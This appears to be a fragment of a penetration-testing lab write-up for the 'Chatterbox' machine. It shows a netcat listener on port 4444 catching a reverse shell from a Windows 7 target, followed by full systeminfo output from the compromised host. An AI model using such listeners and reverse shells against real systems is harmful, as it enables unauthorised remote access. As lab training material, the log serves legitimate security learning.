 [✗]─[root@Ayush]─[~/ayush/vip/chatterbox]
#nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.74.
Ncat: Connection from 10.10.10.74:49160.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name:                 CHATTERBOX
OS Name:                   Microsoft Windows 7 Professional
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00371-223-0897461-86794
Original Install Date:     12/10/2017, 9:18:19 AM
System Boot Time:          7/4/2020, 8:13:03 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
Processor(s):              2 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory:     2,047 MB
Available Physical Memory: 1,367 MB
Virtual Memory: Max Size:  4,095 MB
Virtual Memory: Available: 3,263 MB
Virtual Memory: In Use:    832 MB